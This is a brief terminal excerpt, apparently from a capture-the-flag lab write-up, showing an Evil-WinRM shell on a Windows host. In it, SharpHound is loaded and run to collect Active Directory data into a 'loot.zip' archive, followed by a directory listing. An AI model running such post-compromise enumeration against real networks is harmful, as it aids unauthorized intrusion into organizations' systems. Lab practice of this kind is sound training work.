 *Evil-WinRM* PS C:\Users\nikk37\Desktop> . .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\nikk37\Desktop> invoke-bloodhound -collectionmethod all -zipfile loot.zip
*Evil-WinRM* PS C:\Users\nikk37\Desktop> dir
Directory: C:\Users\nikk37\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/14/2022 1:46 PM 11362 20220714134648_loot.zip
-a---- 7/14/2022 1:46 PM 8816 NjQ3NTg5MWQtZGVhOC00NTg5LWJlYjUtZDc3MGNkOTU3YjJk.bin
-a---- 7/14/2022 1:45 PM 1127059 SharpHound.ps1
-ar--- 7/14/2022 12:19 PM 34 user.txt
*Evil-WinRM* PS C:\Users\nikk37\Desktop>